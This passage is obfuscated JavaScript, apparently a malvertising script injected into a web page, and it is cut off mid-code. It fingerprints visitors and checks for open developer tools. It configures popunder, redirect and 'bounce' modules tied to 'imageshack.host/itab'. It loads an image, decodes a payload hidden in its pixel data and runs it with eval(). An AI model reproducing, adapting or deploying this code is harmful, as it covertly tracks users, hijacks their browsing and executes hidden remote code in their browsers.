this[o36.h8a(\"343\"|0)]()[o36.w8a(103)][o36.h8a(o36.r36(0,\"143\",o36.U36(2)))][o36.h8a(+\"3\")];}catch(m9){return document[o36.h8a(\"156\"*1)](o36.w8a(408))[o36.w8a(3)];}}();J9=function(){try{return this[o36.w8a(+\"343\")]()[o36.h8a(+\"103\")][o36.h8a(+\"143\")][o36.h8a(o36.r36(0,\"220\",o36.f36(2)))];}catch(s9){return document[o36.w8a(+\"156\")](o36.h8a(+\"408\"))[o36.w8a(+\"220\")];}}();U9=function(){try{return this[o36.h8a(+\"343\")]()[o36.h8a(+\"349\")][o36.h8a(o36.c36(\"143\",1,o36.U36(0)))][o36.w8a(o36.r36(0,\"123\",o36.f36(1)))];}catch(N9){return document[o36.h8a(+\"156\")](o36.h8a(+\"408\"))[o36.w8a(+\"123\")];}}();D9=function(){try{return this[o36.h8a(\"343\"-0)]()[o36.w8a(+\"349\")][o36.h8a(+\"143\")][o36.h8a(+\"208\")];}catch(u9){return document[o36.h8a(\"156\"-0)](o36.h8a(+\"408\"))[o36.h8a(o36.c36(\"208\",1,o36.f36(0)))];}}();d9=function(){try{return this[o36.h8a(\"343\"*1)]()[o36.h8a(o36.c36(0,\"72\",o36.f36(2)))];}catch(H9){return window[o36.h8a(+\"72\")];}}();w9=function(){try{return this[o36.w8a(\"343\"*1)]()[o36.w8a(120)][o36.w8a(o36.c36(0,\"143\",o36.f36(2)))][o36.h8a(+\"464\")];}catch(l9){return document[o36.h8a(+\"156\")](o36.h8a(\"408\"*1))[o36.h8a(+\"464\")];}}();x9={\'\\x63\\x65\':O9,\'\\x72\\x63\':a9,\'\\x61\\x63\':J9,\'\\x61\\x65\\x6c\':U9,\'\\x72\\x65\\x6c\':D9,\'\\x77\\x6f\':d9,\'\\x62\\x79\\x54\\x61\\x67\\x4e\\x61\\x6d\\x65\':w9};for(var z9=arguments[o36.w8a(\"51\"-0)],R9=Array(z9>+\"1\"?z9-+\"1\":\"0\"|0),A9=+\"1\";A9<z9;A9++){o36.f36(3);R9[o36.r36(A9,\"1\",0)]=arguments[A9];}return(j9=x9[E9])[o36.w8a(+\"419\")][o36.h8a(\"442\"|0)](j9,R9);}},{\'\\x6b\\x65\\x79\':o36.h8a(\"377\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function P9(){return{\'\\x63\\x69\\x64\':O,\'\\x70\\x69\\x64\':E,\'\\x74\\x61\\x67\\x43\\x6f\\x6e\\x66\\x69\\x67\':j,\'\\x76\\x61\\x6c\\x69\\x64\\x61\\x74\\x65\\x55\\x72\\x6c\':D,\'\\x76\\x65\\x72\\x73\\x69\\x6f\\x6e\':w,\'\\x63\\x6f\\x6f\\x6b\\x69\\x65\\x44\\x6f\\x6d\\x61\\x69\\x6e\':N};}},{\'\\x6b\\x65\\x79\':o36.h8a(+\"515\"),\'\\x76\\x61\\x6c\\x75\\x65\':function p9(){var Z9;o36.f36(2);var C8a=o36.c36(13,14);Z9=o36.h8a(C8a)+(navigator[o36.w8a(+\"272\")]||navigator[o36.h8a(+\"345\")]||window[o36.w8a(240)])[o36.h8a(506)]();return/\\x63\\x68\\u0072\\u006f\\x6d\\x65/[o36.w8a(\"411\"*1)](Z9)&#038;&#038;!/(\\u006f\\u0070\\x65\\x72\\x61|\\x6f\\x70\\u0072|\\u0065\\u0064\\u0067\\x65)/[o36.w8a(+\"411\")](Z9);}},{\'\\x6b\\x65\\x79\':o36.w8a(\"310\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function M9(e9){var b9;if(t9[o36.h8a(\"515\"|0)]()){b9=/[^\\n]/;b9[o36.h8a(+\"241\")]=function(){e9(e9);};console[o36.h8a(+\"487\")](o36.h8a(\"121\"|0),b9);}}},{\'\\x6b\\x65\\x79\':o36.w8a(\"130\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function g9(){var o9,i2,f2,B2,L2,F2,y2,Y2;F2=new Date()[o36.w8a(387)]();t9[o36.h8a(\"430\"-0)](o36.h8a(+\"205\"),document,o36.w8a(+\"492\"),function(X2){if(!o9){o9=X2[o36.h8a(o36.r36(0,\"327\",o36.U36(1)))];}if(!i2){i2=X2[o36.w8a(o36.r36(\"31\",1,o36.U36(0)))];}f2=X2[o36.w8a(+\"327\")];B2=X2[o36.h8a(31)];});y2=function I2(){L2=!!{};};if(typeof document[o36.h8a(+\"542\")]!==o36.h8a(\"410\"|0)){L2=!document[o36.h8a(o36.c36(\"542\",1,o36.f36(0)))];}else{Y2=t9[o36.h8a(+\"430\")](o36.w8a(\"135\"-0),document[o36.w8a(\"526\"|0)],o36.w8a(+\"433\"));Array[o36.w8a(+\"143\")][o36.h8a(+\"53\")][o36.w8a(\"419\"*1)](Y2,function(Q2){t9[o36.w8a(+\"430\")](o36.h8a(205),Q2,o36.h8a(424),y2,!!1);t9[o36.h8a(430)](o36.w8a(\"205\"|0),Q2,o36.h8a(\"57\"|0),y2,!!1);});}return function(){var n2;o36.f36(4);var u8a=o36.c36(25,17,7);o36.U36(5);var V8a=o36.c36(5,11,55,16,10);o36.U36(6);var m8a=o36.c36(21,24,4);o36.U36(7);var f8a=o36.r36(1,17,16);o36.U36(8);var B8a=o36.r36(435,7,2152,6);n2=[o36.w8a(\"218\"|0)+o9,o36.w8a(\"171\"*u8a)+i2,o36.w8a(V8a)+f2,o36.w8a(33)+f2,o36.h8a(+\"320\")+B2,o36.w8a(+\"151\")+window[o36.w8a(\"428\"|0)],o36.h8a(\"125\"-0)+window[o36.h8a(+\"413\")],o36.h8a(\"480\"*m8a)+(navigator[o36.w8a(+\"18\")]?\"1\"|0:\"0\"-0),o36.w8a(\"282\"*f8a)+(L2?\"1\"|0:+\"0\"),o36.w8a(+\"472\")+(new Date()[o36.w8a(\"387\"*1)]()-F2),o36.w8a(B8a)+(window!==window[o36.h8a(\"197\"-0)]?+\"1\":\"0\"*1),o36.h8a(+\"470\")+new Date()[o36.h8a(+\"80\")]()];return encodeURIComponent(window[o36.w8a(+\"209\")](n2[o36.w8a(+\"479\")](o36.h8a(\"95\"-0))));};}},{\'\\x6b\\x65\\x79\':o36.h8a(+\"104\"),\'\\x76\\x61\\x6c\\x75\\x65\':function C2(G2){if(T[o36.h8a(+\"147\")]===R[o36.h8a(+\"34\")]){G2();}else{T[o36.h8a(+\"162\")][o36.h8a(\"258\"*1)](G2);}}},{\'\\x6b\\x65\\x79\':o36.h8a(\"261\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function S2(){return T;}},{\'\\x6b\\x65\\x79\':o36.h8a(\"276\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function t2(W2,v2){for(var V2 in v2){if(v2[o36.h8a(\"229\"-0)](V2)){W2[o36.h8a(o36.r36(0,\"305\",o36.U36(2)))][V2]=v2[V2];}}}},{\'\\x6b\\x65\\x79\':o36.w8a(\"392\"*1),\'\\x67\\x65\\x74\':function K2(){var h2;h2=function q2(z2){var R2;for(var k2=arguments[o36.h8a(51)],A2=Array(k2>\"1\"*1?k2-\"1\"*1:0),T2=\"1\"*1;T2<k2;T2++){o36.f36(3);A2[o36.r36(T2,\"1\",0)]=arguments[T2];}R2=function O2(){var D2;for(var U2=arguments[o36.h8a(+\"51\")],J2=Array(U2),a2=0;a2<U2;a2++){J2[a2]=arguments[a2];}try{(D2=t9[o36.w8a(+\"343\")]()[o36.h8a(\"392\"-0)])[z2][o36.w8a(\"442\"|0)](D2,[o36.h8a(\"109\"*1)][o36.w8a(184)](J2));}catch(d2){U[z2][o36.h8a(442)](U,[o36.w8a(+\"109\")][o36.w8a(+\"184\")](J2));}};return window[o36.w8a(\"200\"-0)][o36.w8a(76)][o36.w8a(148)](o36.w8a(\"178\"-0))>-+\"1\"?R2[o36.w8a(+\"442\")](undefined,A2):function(){};};return{\'\\x6c\\x6f\\x67\':function w2(){for(var j2=arguments[o36.h8a(+\"51\")],E2=Array(j2),x2=+\"0\";x2<j2;x2++){E2[x2]=arguments[x2];}return h2[o36.w8a(+\"442\")](undefined,[o36.w8a(+\"487\")][o36.h8a(+\"184\")](E2));},\'\\x77\\x61\\x72\\x6e\':function r2(){for(var s2=arguments[o36.w8a(\"51\"|0)],N2=Array(s2),m2=\"0\"|0;m2<s2;m2++){N2[m2]=arguments[m2];}return h2[o36.h8a(\"442\"*1)](undefined,[o36.w8a(221)][o36.h8a(+\"184\")](N2));},\'\\x69\\x6e\\x66\\x6f\':function u2(){for(var l2=arguments[o36.w8a(\"51\"|0)],P2=Array(l2),H2=+\"0\";H2<l2;H2++){P2[H2]=arguments[H2];}return h2[o36.w8a(+\"442\")](undefined,[o36.h8a(\"414\"*1)][o36.h8a(184)](P2));},\'\\x64\\x65\\x62\\x75\\x67\':function Z2(){for(var b2=arguments[o36.w8a(51)],e2=Array(b2),M2=0;M2<b2;M2++){e2[M2]=arguments[M2];}return h2[o36.h8a(+\"442\")](undefined,[o36.w8a(\"292\"*1)][o36.w8a(\"184\"*1)](e2));},\'\\x65\\x72\\x72\\x6f\\x72\':function g2(){for(var i3=arguments[o36.h8a(+\"51\")],f3=Array(i3),o2=+\"0\";o2<i3;o2++){f3[o2]=arguments[o2];}return h2[o36.w8a(\"442\"|0)](undefined,[o36.h8a(55)][o36.h8a(184)](f3));}};}}]);function t9(){M(this,t9);}return t9;}();R=k[o36.h8a(o36.c36(0,\"534\",o36.f36(1)))]={\'\\x41\\x42\\x53\\x45\\x4e\\x54\':+\"1\",\'\\x45\\x58\\x49\\x53\\x54\\x53\':2};i9=k[o36.w8a(+\"423\")]={\'\\x49\\x4e\\x54\\x45\\x52\\x4e\\x41\\x4c\\x5f\\x55\\x52\\x4c\':+\"1\",\'\\x41\\x44\\x5f\\x52\\x45\\x51\\x55\\x45\\x53\\x54\':+\"2\",\'\\x49\\x4e\\x54\\x45\\x52\\x4e\\x41\\x4c\\x5f\\x50\\x4f\\x50\\x5f\\x55\\x52\\x4c\':3};if(!T[o36.w8a(147)]){setTimeout(function(){if(window[o36.w8a(\"93\"|0)]!==+\"1\"){Z();}else{T[o36.h8a(o36.c36(0,\"147\",o36.U36(2)))]=R[o36.h8a(o36.r36(0,\"340\",o36.f36(2)))];}},\"3000\"-0);A=J[o36.h8a(+\"430\")](o36.h8a(\"297\"*1),document,o36.h8a(\"63\"*1));try{A[o36.h8a(o36.r36(0,\"530\",o36.U36(2)))]=function(){return Z();};A[o36.w8a(+\"460\")]=function(){T[o36.h8a(o36.c36(\"147\",1,o36.f36(0)))]=R[o36.h8a(o36.r36(0,\"340\",o36.U36(1)))];};A[o36.w8a(333)]=D;J[o36.w8a(430)](o36.h8a(+\"396\"),document[o36.h8a(+\"526\")],A);}catch(y3){J[o36.w8a(\"392\"|0)][o36.h8a(+\"55\")](y3);}}},function(C3,F3,Q3){\"use strict\";var S36=i977;var Y3,X3,B3;Object[S36.h8a(+\"27\")](F3,S36.w8a(+\"444\"),{\'\\x76\\x61\\x6c\\x75\\x65\':!!\"1\"});Y3=function(){function G3(v3,V3){var S3;for(var t3=\"0\"*1;t3<V3[S36.w8a(51)];t3++){S3=V3[t3];S3[S36.h8a(+\"152\")]=S3[S36.w8a(+\"152\")]||!!\"\";S3[S36.w8a(429)]=!!{};if(S36.w8a(+\"183\")in S3){S3[S36.h8a(+\"257\")]=!!1;}Object[S36.w8a(+\"27\")](v3,S3[S36.h8a(+\"436\")],S3);}}return function(W3,K3,h3){if(K3){G3(W3[S36.w8a(\"143\"*1)],K3);}if(h3){G3(W3,h3);}return W3;};}();X3=Q3(S36.c36(\"4\",1,S36.f36(0)))[S36.w8a(S36.c36(0,\"544\",S36.U36(2)))];B3=S36.h8a(1)+X3[S36.h8a(8)];var I3=function(){function k3(){n3(this,k3);}Y3(k3,null,[{key:\"getInstance\",value:function A3(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[B3]=window._rhat2.c[B3]||{};return{f:window._rhat2.f,c:window._rhat2.c[B3],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return k3;}();F3[S36.h8a(508)]=I3;function n3(q3,T3){if(!(q3 instanceof T3)){S36.f36(2);throw new TypeError(S36.w8a(S36.r36(0,\"555\")));}}},function(O3,z3,a3){\"use strict\";Object[i977.h8a(\"27\"|0)](z3,i977.h8a(+\"444\"),{\'\\x76\\x61\\x6c\\x75\\x65\':!!1});var R3=z3.ItCookie={set:function J3(x3,d3,w3,j3){try{var U3=null;if(w3){var D3=new Date();D3.setTime(D3.getTime()+w3*1000);U3=D3.toGMTString();if(j3){d3=d3+\"|\"+U3;}}document.cookie=x3+\"=\"+encodeURIComponent(d3)+(U3?\";expires=\"+U3:\"\")+\";path=/\";}catch(E3){}},get:function r3(H3){var N3=H3+\"=\";var u3=document.cookie.split(\';\');for(var s3=0;s3<u3.length;s3++){var m3=u3[s3];while(m3.charAt(0)==\' \'){m3=m3.substring(1,m3.length);}if(m3.indexOf(N3)==0)return decodeURIComponent(m3.substring(N3.length,m3.length));}},update:function l3(Z3,M3,P3){document.cookie=Z3+\"=\"+encodeURIComponent(M3)+\"|\"+encodeURIComponent(P3)+\";expires=\"+P3+\";path=/\";},remove:function b3(g3){var e3=g3+\"=\";e3=e3+\";path=/\";document.cookie=e3+\";expires=Thu, 01-Jan-1970 00:00:01 GMT\";}};},function(Y0,X0,f0){\"use strict\";var z36=i977;var o3,i0,B0,L0,y0,F0;z36.f36(2);o3=f0(z36.r36(0,\"0\"));i0=f0(5);B0=f0(6);L0=void+\"0\";if(!!{}){L0=\"@@DEFAULT_BANNER_DOMAIN@@\";}y0=function I0(Q0){var n0;try{o3[z36.w8a(+\"342\")][z36.w8a(\"392\"-0)][z36.w8a(\"414\"*1)](z36.h8a(\"369\"-0)+o3[z36.w8a(+\"342\")][z36.w8a(\"261\"-0)]()[z36.w8a(359)]+z36.h8a(+\"468\"),Q0);n0=new i0[(z36.h8a(252))](Q0,o3[z36.h8a(+\"423\")][z36.w8a(z36.c36(0,\"422\",z36.f36(1)))]);n0[z36.w8a(+\"50\")](function(C0){if(!C0){throw new Error(z36.w8a(+\"324\"));}o3[z36.h8a(+\"342\")][z36.h8a(392)][z36.h8a(+\"414\")](z36.h8a(\"264\"|0),C0);new B0[(z36.w8a(\"106\"-0))](Q0,C0)[z36.h8a(2)]();},function(G0){o3[z36.h8a(\"342\"*1)][z36.h8a(+\"392\")][z36.w8a(\"221\"*1)](z36.h8a(\"73\"|0),G0);});}catch(S0){o3[z36.w8a(\"342\"|0)][z36.w8a(\"392\"-0)][z36.w8a(221)](z36.h8a(+\"73\"),S0);}};F0=function t0(){var V0,c0;try{if(!Array[z36.w8a(26)](window[z36.w8a(+\"145\")])){return;}V0=window[z36.h8a(145)][z36.w8a(+\"404\")]();c0=function v0(){var W0,K0;W0=new i0[(z36.h8a(+\"322\"))](V0);o3[z36.w8a(342)][z36.h8a(\"392\"-0)][z36.w8a(487)](z36.w8a(231),V0);if(o3[z36.h8a(\"342\"-0)][z36.w8a(+\"261\")]()[z36.h8a(\"359\"|0)]){y0(W0[z36.h8a(62)]());}else{K0=new i0[(z36.h8a(+\"252\"))](W0,o3[z36.h8a(423)][z36.w8a(z36.r36(0,\"230\",z36.f36(2)))]);K0[z36.w8a(+\"50\")](function(h0){o3[z36.w8a(\"342\"|0)][z36.w8a(\"392\"-0)][z36.h8a(292)](z36.h8a(\"294\"|0),h0);o3[z36.h8a(+\"342\")][z36.h8a(+\"261\")]()[z36.h8a(359)]=h0&#038;&#038;h0[z36.h8a(\"359\"|0)]?h0[z36.w8a(\"359\"*1)]:L0;y0(W0[z36.h8a(62)]());},function(T0){var q0;q0=arguments[z36.w8a(+\"51\")]>1&&arguments[\"1\"*1]!==undefined?arguments[1]:z36.h8a(\"237\"|0);o3[z36.w8a(342)][z36.w8a(\"392\"|0)][z36.h8a(55)](q0||z36.h8a(1),T0);});}V0=window[z36.h8a(+\"145\")][z36.w8a(+\"404\")]();};while(V0){c0();}}catch(k0){o3[z36.w8a(+\"342\")][z36.h8a(\"392\"-0)][z36.h8a(\"55\"*1)](z36.h8a(273),k0);}};o3[z36.w8a(\"342\"-0)][z36.w8a(\"104\"*1)](F0);},function(A0,z0,R0){\"use strict\";var C36=i977;A0[C36.h8a(399)]={\'\\x49\\x74\\x56\\x65\\x72\\x73\\x69\\x6f\\x6e\\x73\':{\'\\x73\\x65\\x72\\x76\\x65\\x72\\x4a\\x73\':+\"58\",\'\\x70\\x6e\\x54\\x61\\x67\':C36.h8a(+\"374\"),\'\\x70\\x6e\\x57\\x6f\\x72\\x6b\\x65\\x72\':C36.w8a(+\"374\"),\'\\x70\\x6f\\x70\\x57\\x61\\x72\':C36.h8a(\"149\"|0),\'\\x63\\x73\\x73\':C36.w8a(+\"116\"),\'\\x75\\x69\\x54\\x61\\x67\':C36.w8a(20),\'\\x70\\x6f\\x70\':C36.w8a(+\"374\"),\'\\x66\\x6f\\x6f\\x74\\x65\\x72\':C36.w8a(\"374\"*1),\'\\x62\\x6f\\x75\\x6e\\x63\\x65\':C36.w8a(+\"374\"),\'\\x6d\\x6f\\x62\\x69\\x6c\\x65\\x52\\x65\\x64\\x69\\x72\':C36.h8a(374),\'\\x6d\\x6f\\x62\\x69\\x6c\\x65\\x44\\x69\\x61\\x6c\\x6f\\x67\':C36.h8a(\"374\"-0),\'\\x6d\\x6f\\x62\\x69\\x6c\\x65\\x4e\\x6f\\x74\\x69\\x66\\x79\':C36.w8a(\"374\"-0)}};},function(N0,J0,m0){\"use strict\";var s36=i977;var D0,O0,w0,j0,U0,d0,E0,a0,r0,s0;Object[s36.w8a(\"27\"-0)](J0,s36.w8a(\"444\"*1),{\'\\x76\\x61\\x6c\\x75\\x65\':!\"\"});J0[s36.w8a(+\"322\")]=J0[s36.w8a(+\"252\")]=undefined;D0=function(){function u0(p0,P0){var H0;for(var l0=0;l0<P0[s36.h8a(\"51\"-0)];l0++){H0=P0[l0];H0[s36.w8a(+\"152\")]=H0[s36.w8a(152)]||!!0;H0[s36.h8a(s36.c36(0,\"429\",s36.f36(2)))]=!!1;if(s36.h8a(\"183\"-0)in H0){H0[s36.w8a(s36.c36(0,\"257\",s36.U36(2)))]=!![];}Object[s36.h8a(27)](p0,H0[s36.h8a(+\"436\")],H0);}}return function(Z0,M0,b0){if(M0){u0(Z0[s36.w8a(+\"143\")],M0);}if(b0){u0(Z0,b0);}return Z0;};}();s36.f36(1);O0=m0(s36.c36(0,\"0\"));w0={\'\\x6f\\x6e\\x63\\x65\':!![]};s36.U36(2);j0=[s36.w8a(+\"270\"),s36.w8a(s36.c36(0,\"384\")),s36.w8a(295),s36.w8a(+\"509\"),s36.h8a(+\"559\"),s36.h8a(+\"61\"),s36.w8a(445),s36.h8a(s36.r36(\"277\",1,s36.f36(0))),s36.w8a(+\"189\"),s36.w8a(s36.c36(0,\"46\",s36.f36(2))),s36.h8a(538),s36.w8a(35),s36.w8a(s36.c36(0,\"519\",s36.U36(2))),s36.h8a(+\"232\"),s36.w8a(+\"546\"),s36.h8a(+\"7\"),s36.h8a(124),s36.h8a(+\"351\"),s36.h8a(s36.c36(0,\"420\",s36.U36(2))),s36.h8a(91),s36.w8a(s36.r36(0,\"146\",s36.f36(1))),s36.w8a(+\"486\"),s36.h8a(s36.c36(0,\"521\",s36.f36(2))),s36.w8a(s36.r36(0,\"238\",s36.U36(1))),s36.w8a(s36.c36(\"335\",1,s36.U36(0))),s36.h8a(s36.c36(\"461\",1,s36.f36(0))),s36.w8a(+\"516\"),s36.w8a(+\"517\"),s36.h8a(s36.c36(\"383\",1,s36.f36(0))),s36.h8a(+\"477\"),s36.w8a(s36.c36(\"432\",1,s36.f36(0))),s36.h8a(+\"160\"),s36.h8a(+\"233\"),s36.h8a(+\"67\"),s36.h8a(s36.c36(0,\"426\",s36.U36(1))),s36.h8a(+\"290\"),s36.h8a(+\"283\"),s36.w8a(s36.r36(0,\"98\",s36.f36(2))),s36.h8a(+\"532\"),s36.w8a(337),s36.w8a(s36.r36(\"47\",1,s36.f36(0)))];U0=void 0;s36.U36(1);d0=void s36.r36(0,\"0\");s36.f36(1);E0=s36.c36(0,\"20\");if(!![]){U0=\"imageshack.host/itab\";}if(!0){d0=\"imageshack.host/itab\";}a0=O0[s36.w8a(+\"342\")][s36.w8a(261)]();a0[s36.h8a(s36.c36(\"64\",1,s36.U36(0)))]=a0[s36.h8a(\"64\"-0)]||[];r0=J0[s36.h8a(+\"252\")]=function(){D0(o0,[{\'\\x6b\\x65\\x79\':s36.w8a(+\"50\"),\'\\x76\\x61\\x6c\\x75\\x65\':function L8(B8,y8){this[s36.h8a(+\"452\")]()[s36.w8a(+\"367\")](B8,y8)[s36.h8a(84)](y8);}},{\'\\x6b\\x65\\x79\':s36.w8a(\"452\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function F8(){var Y8;Y8=this;return new Promise(function(Q8,X8){var I8;I8=function n8(C8){Y8[s36.h8a(\"207\"|0)](C8)[s36.w8a(+\"367\")](function(){var G8;G8=Y8[s36.h8a(\"42\"*1)]();Q8(G8);try{if(G8[s36.h8a(+\"165\")][s36.h8a(158)]){eval(s36.h8a(+\"24\")+G8[s36.h8a(\"165\"-0)][s36.w8a(\"158\"*1)]+s36.w8a(427)+Y8[s36.w8a(+\"145\")]+s36.h8a(\"549\"|0));}}catch(S8){O0[s36.h8a(+\"342\")][s36.h8a(\"55\"-0)](s36.h8a(+\"522\"),S8);}},function(t8){X8(t8);})[s36.h8a(\"84\"*1)](function(V8){X8(V8);});};Y8[s36.w8a(+\"138\")]()[s36.h8a(\"367\"*1)](function(c8){return I8(c8);},function(v8){return X8(v8);})[s36.h8a(84)](function(W8){return X8(W8);});});}},{\'\\x6b\\x65\\x79\':s36.w8a(\"42\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function K8(){var h8;h8=this;return new Promise(function(U8,D8){var q8,A8,T8,O8,a8,k8;q8=h8[s36.h8a(s36.c36(0,\"145\",s36.f36(2)))][s36.h8a(301)];A8=!!\"\";T8=[];try{O8=o0[s36.w8a(\"269\"|0)](q8)[s36.h8a(+\"261\")](s36.h8a(\"255\"-0));a8=[];try{for(var z8=0;z8<q8[s36.h8a(+\"235\")];z8++){for(var R8=\"0\"|0;R8<q8[s36.h8a(234)];R8++){k8=O8[s36.w8a(+\"216\")](R8,z8,s36.r36(0,\"1\",s36.f36(2)),s36.c36(0,\"1\",s36.f36(1)))[s36.h8a(165)];T8[s36.h8a(\"258\"*1)](String[s36.h8a(\"376\"|0)](k8[+\"0\"]));T8[s36.h8a(\"258\"*1)](String[s36.h8a(+\"376\")](k8[\"1\"*1]));T8[s36.h8a(\"258\"*1)](String[s36.h8a(+\"376\")](k8[2]));a8[s36.h8a(+\"258\")](k8);}}}catch(x8){O0[s36.w8a(342)][s36.w8a(\"392\"|0)][s36.h8a(+\"221\")](s36.w8a(+\"289\"),x8);}A8=J8(T8[s36.w8a(\"479\"*1)](s36.w8a(1))[s36.w8a(\"478\"*1)](s36.h8a(+\"70\"))[1]);}catch(j8){A8=!!0;O0[s36.w8a(342)][s36.h8a(\"392\"-0)][s36.w8a(+\"55\")](s36.h8a(551),j8);}finally{if(q8&#038;&#038;q8[s36.h8a(+\"49\")]){q8[s36.w8a(49)][s36.w8a(+\"3\")](q8);}}function J8(d8){while(d8[s36.h8a(+\"51\")]>E0){try{return JSON[s36.w8a(\"217\"*1)](d8);}catch(w8){d8=d8[s36.h8a(+\"466\")](+\"1\");}}throw new Error(s36.h8a(\"385\"*1)+d8);}U8(A8);});}},{\'\\x6b\\x65\\x79\':s36.w8a(\"207\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function E8(r8){var m8;m8=this;return new Promise(function(M8,p8){var b8,l8,Z8,u8,P8,N8,s8,H8;try{m8[s36.h8a(145)][s36.h8a(s36.c36(\"284\",1,s36.U36(0)))]=r8[s36.w8a(+\"234\")];m8[s36.w8a(+\"145\")][s36.h8a(474)]=r8[s36.w8a(235)];m8[s36.w8a(s36.r36(\"145\",1,s36.U36(0)))][s36.w8a(s36.r36(\"314\",1,s36.f36(0)))]=r8[s36.h8a(+\"333\")];m8[s36.h8a(145)][s36.h8a(301)]=r8;b8=getComputedStyle(r8)[s36.h8a(s36.r36(\"332\",1,s36.U36(0)))];r8[s36.w8a(s36.c36(0,\"332\",s36.f36(1)))]=s36.w8a(542);l8=new URL(window[s36.h8a(+\"200\")])[s36.w8a(11)][s36.w8a(\"43\"*1)](/\\u002e/g,s36.h8a(1))||O0[s36.w8a(\"342\"|0)][s36.h8a(355)](+\"7\");Z8=!m8[s36.w8a(145)][s36.h8a(329)]?s36.h8a(+\"503\"):j0[s36.w8a(\"148\"-0)](m8[s36.w8a(\"145\"|0)][s36.h8a(+\"329\")]);s36.U36(0);u8=void s36.c36(\"0\",1);if(r8[s36.w8a(\"59\"-0)]){s36.f36(0);u8=s36.w8a(s36.c36(\"196\",1));}else if(r8[s36.w8a(\"462\"-0)]){P8=O0[s36.h8a(+\"342\")][s36.h8a(430)](s36.w8a(297),document,s36.h8a(+\"186\"));P8[s36.h8a(+\"204\")]=r8[s36.h8a(s36.c36(0,\"333\",s36.U36(2)))];u8=r8[s36.w8a(\"333\"|0)][s36.h8a(\"43\"*1)](P8[s36.w8a(\"405\"|0)],s36.h8a(\"1\"-0));}else{u8=r8[s36.w8a(+\"333\")][s36.w8a(+\"43\")](window[s36.w8a(\"200\"|0)][s36.h8a(\"405\"-0)],s36.w8a(+\"1\"));}s36.f36(1);N8=void s36.r36(0,\"0\");s36.U36(2);s8=void s36.r36(0,\"0\");H8=void+\"0\";switch(m8[s36.h8a(+\"368\")]){case O0[s36.h8a(\"423\"-0)][s36.w8a(422)]:s8=s36.w8a(+\"415\");N8=O0[s36.w8a(342)][s36.h8a(261)]()[s36.h8a(\"359\"|0)]||U0;s36.U36(9);var O7a=s36.c36(12,7866,13,93968);s36.f36(2);var D7a=s36.c36(18,163);s36.f36(2);var g7a=s36.r36(20,21);H8=window[s36.h8a(+\"200\")][s36.w8a(45)]+s36.h8a(173)+l8+s36.w8a(O7a)+N8+s36.w8a(+\"298\")+s8+s36.w8a(\"254\"-0)+O0[s36.w8a(+\"342\")][s36.w8a(+\"377\")]()[s36.h8a(\"236\"-0)]+s36.h8a(+\"298\")+m8[s36.w8a(+\"145\")][s36.w8a(+\"85\")]+s36.h8a(+\"441\")+m8[s36.w8a(D7a)][s36.w8a(\"418\"-0)]+s36.h8a(\"298\"*g7a)+Z8+u8;break;case O0[s36.h8a(\"423\"|0)][s36.h8a(\"230\"|0)]:N8=O0[s36.w8a(+\"342\")][s36.w8a(+\"261\")]()[s36.h8a(+\"359\")]||U0;s36.f36(0);s8=s36.h8a(s36.r36(\"23\",1));s36.f36(10);var e7a=s36.r36(10,11,132,13);H8=window[s36.w8a(+\"200\")][s36.w8a(\"45\"|0)]+s36.h8a(+\"173\")+l8+s36.h8a(\"437\"*e7a)+N8+s36.h8a(+\"298\")+s8+s36.h8a(+\"254\")+O0[s36.h8a(+\"342\")][s36.w8a(377)]()[s36.h8a(\"236\"-0)]+u8;break;case O0[s36.h8a(+\"423\")][s36.w8a(\"541\"|0)]:s36.f36(2);s8=s36.h8a(s36.r36(0,\"505\"));N8=O0[s36.h8a(\"342\"-0)][s36.h8a(\"261\"-0)]()[s36.w8a(\"328\"*1)]||d0;H8=window[s36.w8a(\"200\"|0)][s36.w8a(+\"45\")]+s36.h8a(+\"173\")+l8+s36.w8a(437)+N8+s36.w8a(298)+s8+s36.h8a(+\"254\")+O0[s36.w8a(+\"342\")][s36.h8a(377)]()[s36.h8a(+\"236\")]+u8;break;}[s36.w8a(210),s36.h8a(+\"55\")][s36.h8a(\"53\"*1)](function(e8){O0[s36.w8a(+\"342\")][s36.h8a(+\"430\")](s36.w8a(\"205\"-0),r8,e8,function(g8){e8===s36.w8a(\"210\"*1)?M8():p8();},w0);});r8[s36.h8a(333)]=H8;}catch(o8){p8(o8);}});}},{\'\\x6b\\x65\\x79\':s36.w8a(\"138\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function i5(){return new Promise(function(B5,F5){var L5,f5,y5;try{L5=o0[s36.h8a(21)]();f5=new Image();if(L5){f5[s36.h8a(s36.c36(\"260\",1,s36.U36(0)))]=!![];f5[s36.h8a(+\"333\")]=L5[s36.h8a(+\"333\")];f5[s36.h8a(s36.r36(0,\"514\",s36.f36(1)))]=s36.h8a(s36.c36(0,\"490\",s36.f36(2)));}else{a0[s36.h8a(64)][s36.h8a(\"258\"*1)](f5);f5[s36.w8a(s36.r36(\"223\",1,s36.U36(0)))]=!!1;f5[s36.w8a(s36.r36(0,\"514\",s36.U36(1)))]=s36.h8a(+\"490\");y5=document[s36.w8a(182)](s36.h8a(\"170\"*1));if(y5[s36.w8a(\"51\"-0)]>0){f5[s36.w8a(333)]=y5[+\"0\"][s36.w8a(204)];f5[s36.w8a(s36.r36(\"462\",1,s36.U36(0)))]=!!{};}else{f5[s36.h8a(+\"59\")]=!!\"1\";}f5[s36.w8a(+\"305\")][s36.w8a(s36.r36(0,\"118\",s36.f36(1)))]=s36.h8a(+\"224\");f5[s36.w8a(+\"305\")][s36.w8a(s36.r36(0,\"197\",s36.U36(2)))]=s36.h8a(s36.c36(0,\"54\",s36.U36(1)));f5[s36.w8a(s36.c36(\"305\",1,s36.U36(0)))][s36.w8a(+\"316\")]=s36.w8a(54);f5[s36.w8a(+\"305\")][s36.h8a(s36.c36(0,\"92\",s36.f36(2)))]=s36.h8a(s36.c36(0,\"503\",s36.f36(2)));f5[s36.h8a(+\"305\")][s36.w8a(493)]=+\"0\";f5[s36.h8a(+\"166\")]=!0;}O0[s36.w8a(\"342\"|0)][s36.w8a(\"430\"-0)](s36.w8a(\"396\"|0),d